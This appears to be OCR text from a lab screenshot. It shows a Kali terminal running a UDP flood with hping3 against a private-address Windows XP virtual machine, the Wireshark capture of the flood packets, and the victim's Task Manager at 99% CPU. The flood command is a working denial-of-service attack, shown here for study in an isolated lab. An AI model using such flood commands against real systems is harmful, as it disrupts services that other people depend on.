 Windows Xp [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Cestino
Task Manager Windows
File Opzioni Visualizza Chiudi sessione ?
Applicazioni Processi Prestazioni Rete Utenti
Utilizzo CPU
Cronologia utilizzo CPU
99 %
Utilizzo file paging
Cronologia utilizzo file di paging
83,5 MB
Totali
Handle 4582
Thread 282
Processi 21
Memoria fisica (KB)
Totale 523760
Disponibile 406332
Cache sistema 74516
Memoria allocata (KB)
Totale 85572
Limite 2066440
Picco 98400
Memoria del kernel (KB)
Totale 16480
Di paging 11392
Non di paging 5088
Processi: 21 Utilizzo CPU: 99% Memoria allocata: 83M /
start Task Manager Windows IT 15.06
cpu mem Net EN 15:05
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000000 192.168.50.100 192.168.50.101 UDP 42 1669 → 80 Len=0
2 0.000049593 192.168.50.100 192.168.50.101 UDP 42 1670 → 80 Len=0
3 0.000051818 192.168.50.100 192.168.50.101 UDP 42 1671 → 80 Len=0
4 0.000053166 192.168.50.100 192.168.50.101 UDP 42 1672 → 80 Len=0
5 0.000054712 192.168.50.100 192.168.50.101 UDP 42 1673 → 80 Len=0
6 0.000055849 192.168.50.100 192.168.50.101 UDP 42 1674 → 80 Len=0
7 0.000057258 192.168.50.100 192.168.50.101 UDP 42 1675 → 80 Len=0
8 0.000058391 192.168.50.100 192.168.50.101 UDP 42 1676 → 80 Len=0
9 0.000059640 192.168.50.100 192.168.50.101 UDP 42 1677 → 80 Len=0
10 0.000061715 192.168.50.100 192.168.50.101 UDP 42 1678 → 80 Len=0
11 0.000062814 192.168.50.100 192.168.50.101 UDP 42 1679 → 80 Len=0
12 0.000064218 192.168.50.100 192.168.50.101 UDP 42 1680 → 80 Len=0
13 0.000200364 192.168.50.100 192.168.50.101 UDP 42 1681 → 80 Len=0
14 0.000226199 192.168.50.100 192.168.50.101 UDP 42 1682 → 80 Len=0
15 0.000245176 192.168.50.100 192.168.50.101 UDP 42 1683 → 80 Len=0
16 0.000263947 192.168.50.100 192.168.50.101 UDP 42 1684 → 80 Len=0
17 0.000283799 192.168.50.100 192.168.50.101 UDP 42 1685 → 80 Len=0
18 0.000303204 192.168.50.100 192.168.50.101 UDP 42 1686 → 80 Len=0
kali@Host-020: ~
File Actions Edit View Help
┌──(kali㉿Host-020)-[~]
└─$ sudo hping3 --udp --flood --fast -p 80 192.168.50.101
[sudo] password for kali:
HPING 192.168.50.101 (eth0 192.168.50.101): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown